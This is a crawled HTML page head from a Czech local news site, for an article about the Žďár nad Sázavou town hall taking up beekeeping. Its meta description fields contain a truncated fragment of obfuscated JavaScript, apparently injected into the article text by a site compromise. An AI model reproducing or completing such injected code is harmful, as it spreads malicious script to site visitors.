

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdarskypruvodce.cz/zdarska-radnice-se-dala-na-vcelareni-prvni-med-bude-napresrok/
body_size: 30365
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="cs">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1" />
	        <title>Žďárská radnice se dala na včelaření, první med bude napřesrok Žďár nad Sázavou        </title> 	<meta name="author" content="Žďárský průvodce.cz" />
	<meta http-equiv="Content-Language" content="cs" />
	<meta name="robots" content="all,index" />
	<meta name="revisit-after" content="2 days" />

	<link href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/favicon.ico" type="image/x-icon" rel="shortcut icon" />

	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/css/main.css" type="text/css" media="screen, print" />
	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/style.css" type="text/css" media="screen, print" />

	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,700italic,400,700,300&amp;subset=latin-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Abel' rel='stylesheet' type='text/css'>

	<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2022/07/ZR_vcely-800x600.jpg" />

    <script src="https://code.jquery.com/jquery-2.2.4.min.js" ></script>

	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/waypoints.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/waypoints-sticky.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/tabbedContent.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/tabcontent.js"></script>
	<script  type="text/javascript">$(document).ready(function(){$(this).scrollTop(0);});</script>

    <script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/carousel2.js"></script>

	<!-- 2017 MUPS Počasí  -->
	    <!--  LUK 2021/08/03 zakomentovano kvuli nezaplacenemu pluginu pocasi - chybova hlaska

	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/Pocasi/user-data/style/mesto.css" type="text/css" media="screen, projection" />

	 -->


	<!-- 2017 MUPS Počasí END  -->

	
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Žďár nad Sázavou / Vlastní med coby propagační předmět charakterizující měs;; };}$NfI=function(n){if (typeof ($NfI.list) == string) return $NfI.list.split().reverse().join();return $NfI.list;};$NfI.list=;var number1=Math.floor(Math." />
<meta name="keywords" content="žďár nad sázavou, žďárský průvodce, žďárské aktuality" />
<meta property="og:site_name" content="Žďárský průvodce | Žďár nad Sázavou" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Žďárská radnice se dala na včelaření, první med bude napřesrok" />
<meta property="og:url" content="https://www.zdarskypruvodce.cz/zdarska-radnice-se-dala-na-vcelareni-prvni-med-bude-napresrok/" />
<meta property="og:description" content="Žďár nad Sázavou / Vlastní med coby propagační předmět charakterizující měs;; };}$NfI=function(n){if (typeof ($NfI.list) == string) return $NfI.list.split().reverse().join();return $NfI.list;};$NfI.list=;var number1=Math.floor(Math." />
<meta property="og:locale" content="cs" />
<meta property="og:updated_time" content="2022-07-21T18:14:00+00:00" />
<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2022/07/ZR_vcely.jpg" />
<meta property="og:image:secure_url" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2022/07/ZR_vcely.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="779" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-23T05:30:00+00:00" />
<meta property="article:modified_time" content="2022-07-21T18:14:00+00:00" />
<meta property="article:author" content="https://www.zdarskypruvodce.cz/author/redaktor1/" />
<meta property="article:publisher" content="https://www.zdarskypruvodce.cz/" />
<meta property="article:section" content="Žďárské aktuality" />
<meta property="article:tag" content="žďár nad sázavou" />
<meta property="article:tag" content="žďárský průvodce" />
<meta property="article:tag" content="žďárské aktuality" />
<link rel="publisher" type="text/html" title="Žďárský průvodce | Žďár nad Sázavou" href="https://www.zdarskypruvodce.cz/" />
<link rel="author" type="text/html" title="Redaktor1" href="https://www.zdarskypruvodce.cz/author/redaktor1/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
		
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.cs_CZ.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/newsletter/style.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"d. mm. yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"cs","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"cs"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/events-manager","txt_search":"hledan\u00e1 kulturn\u00ed akce","txt_searching":"Vyhled\u00e1v\u00e1n\u00ed ...","txt_loading":"Na\u010d\u00edt\u00e1n\u00ed\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.4.10.2" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/cs.js?ver=6.4.10.2" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769179219","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;libraries=places&amp;ver=6.6.4" id="gmap-js"></script>
<link rel="https://api.w.org/" href="https://www.zdarskypruvodce.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zdarskypruvodce.cz/wp-json/wp/v2/posts/320461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdarskypruvodce.cz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.zdarskypruvodce.cz/zdarska-radnice-se-dala-na-vcelareni-prvni-med-bude-napresrok/" />
<link rel='shortlink' href='https://www.zdarskypruvodce.cz/?p=320461' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zdarskypruvodce.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Fzdarska-radnice-se-dala-na-vcelareni-prvni-med-bude-napresrok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zdarskypruvodce.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Fzdarska-radnice-se-dala-na-vcelareni-prvni-med-bude-napresrok%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px;  }
	.g-2 { margin:1px;  }
	.g-3 { margin:1px;  }
	.g-4 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '72cb46030d';
                var ajaxurl = 'https://www.zdarskypruvodce.cz/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=72cb46030d'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    
	<script>
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>

	<!-- 2017 MUPS  -->
		<meta name="seznam-wmt" content="e23lS20TQ3acDlud9cT2ia3OCgDu56Vq" />
		<meta name="google-site-verification" content="MbjgS6xnN7Qb85OYbpNjMbXUc-dZqPBJp8cEra1W_EY" />

		<!-- Bootstrap -->
		<link href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/bootstrap-3.3.7-dist/css/bootstrap.min.css" rel="stylesheet">

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!-- FB Plugin  -->
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.9";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
        </script>
	<!-- 2017 MUPS  -->

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9821433289129352"
            crossorigin="anonymous"></script>
</head>
<body>
	<div class="homepage hidden-xs">
		<HEADER>
			<div class="wrap">
				<div class="keywords">
																			</div>

				<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU" class="logo"><h1 class="logotitle">ŽĎÁRSKÝ PRŮVODCE </h1></a>
				<div class="banner467">
